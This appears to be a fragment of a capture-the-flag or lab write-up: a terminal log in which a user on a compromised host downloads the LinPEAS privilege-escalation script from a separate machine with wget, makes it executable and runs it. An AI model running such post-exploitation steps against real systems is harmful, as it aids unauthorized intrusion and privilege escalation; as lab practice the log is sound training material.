 medusa@alzheimer:/tmp$ wget http://192.168.0.162:8000/linpeas.sh
--2024-03-19 20:43:02--  http://192.168.0.162:8000/linpeas.sh
Connecting to 192.168.0.162:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 840.38K --.-KB/s in 0.02s
2024-03-19 20:43:02 (41.0 MB/s) - ‘linpeas.sh’ saved [860549/860549]
medusa@alzheimer:/tmp$ ls
linpeas.sh  systemd-private-6a9d9b25e9294984ad265bb8c070edc1-systemd-timesyncd.service-TyHUde
medusa@alzheimer:/tmp$ linpeas.sh
bash: linpeas.sh: command not found
medusa@alzheimer:/tmp$ chmod +x linpeas.sh
medusa@alzheimer:/tmp$ ls
linpeas.sh  systemd-private-6a9d9b25e9294984ad265bb8c070edc1-systemd-timesyncd.service-TyHUde
medusa@alzheimer:/tmp$ linpeas.sh
bash: linpeas.sh: command not found
medusa@alzheimer:/tmp$ ./linpeas.sh